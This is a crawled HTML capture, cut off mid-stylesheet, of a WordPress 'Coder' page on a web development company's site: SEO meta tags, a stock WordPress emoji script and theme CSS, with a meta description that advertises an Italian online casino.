

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.servfusion.com/coder/
body_size: 28043
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.servfusion.com/wp-content/uploads/2018/07/s-f-icon.png" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coder - ServFusion - You Imagine We Create</title>
	<link rel="canonical" href="http://www.servfusion.com/coder/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coder - ServFusion - You Imagine We Create" />
	<meta property="og:description" content="Codere Codere Casino Online Valido In Italia Content Giochi Disponibili Nella Libreria Di Codere Casino Come Aprire Algun Account Su Codere It? [newline]conclusioni: La Nostra Fazione […]" />
	<meta property="og:url" content="http://www.servfusion.com/coder/" />
	<meta property="og:site_name" content="ServFusion - You Imagine We Create" />
	<meta property="article:published_time" content="2022-08-02T10:49:52+00:00" />
	<meta property="article:modified_time" content="2023-09-21T15:59:11+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.servfusion.com/#website","url":"http://www.servfusion.com/","name":"ServFusion - You Imagine We Create","description":"Web Development Company In India, Customized Softwares, Logo Designing, Corporate Branding, Corporate Consultancy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.servfusion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.servfusion.com/coder/#webpage","url":"http://www.servfusion.com/coder/","name":"Coder - ServFusion - You Imagine We Create","isPartOf":{"@id":"http://www.servfusion.com/#website"},"datePublished":"2022-08-02T10:49:52+00:00","dateModified":"2023-09-21T15:59:11+00:00","author":{"@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a"},"breadcrumb":{"@id":"http://www.servfusion.com/coder/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.servfusion.com/coder/"]}]},{"@type":"BreadcrumbList","@id":"http://www.servfusion.com/coder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.servfusion.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://www.servfusion.com/?page_id=434"},{"@type":"ListItem","position":3,"name":"Coder"}]},{"@type":"Person","@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a","name":"admin","image":{"@type":"ImageObject","@id":"http://www.servfusion.com/#personlogo","inLanguage":"en-US","url":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.servfusion.com/author/serv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Feed" href="http://www.servfusion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Comments Feed" href="http://www.servfusion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Coder Comments Feed" href="http://www.servfusion.com/coder/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.servfusion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://www.servfusion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.servfusion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiptipcss-css'  href='http://www.servfusion.com/wp-content/plugins/pricing-table/css/site/common.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/be.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='http://www.servfusion.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/responsive.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-skin-red-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/skins/red/style.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Quicksand%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CVarela+Round%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CPacifico%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CAmatic+SC%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.servfusion.com/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=5.8.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(http://www.servfusion.com/wp-content/uploads/2021/12/Servfusion-subpage-banner-dark-scaled.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Quicksand",Helvetica,Arial,sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Varela Round",Helvetica,Arial,sans-serif}#Subheader .title{font-family:"Varela Round",Helvetica,Arial,sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Varela Round",Helvetica,Arial,sans-serif}h5,h6{font-family:"Quicksand",Helvetica,Arial,sans-serif}blockquote{font-family:"Pacifico",Helvetica,Arial,sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Amatic SC",Helvetica,Arial,sans-serif}body{font-size:15px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:70px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:40px;line-height:45px;font-weight:300;letter-spacing:0px}h2{font-size:35px;line-height:38px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:28px;font-weight:300;letter-spacing:0px}h5{font-size:18px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:14px;line-height:24px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:60px;line-height:21px;letter-spacing:0px}h1,.text-logo #logo{font-size:34px;line-height:38px;letter-spacing:0px}h2{font-size:30px;line-height:32px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:23px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:24px;letter-spacing:0px}h5{font-size:15px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:21px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:53px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:34px;letter-spacing:0px}h2{font-size:26px;line-height:29px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:17px;line-height:20px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;letter-spacing:0px}h5{font-size:14px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:19px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:42px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:24px;line-height:27px;letter-spacing:0px}h2{font-size:21px;line-height:23px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;letter-spacing:0px}h5{font-size:13px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1200px}.section_wrapper,.container{max-width:1180px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1200px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:700px !important}}.button-default .button,.button-flat .button,.button-round .button{background-color:#ffc000;color:#744910}.button-stroke .button{border-color:#ffc000;color:#744910}.button-stroke .button:hover{background-color:#ffc000;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover{color:#ffffff !important}.button-stroke .button_theme:hover .button_icon i{color:#ffffff !important}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{color:#ffffff!important}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.button-stroke a.action_button:hover{background-color:#f7f7f7!important}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt{line-height:14px!important;padding:12px 20px 12px 20px!important;color:#ffffff!important;background-color:#0095eb!important}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover{color:#ffffff!important;background-color:#007cc3!important}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple 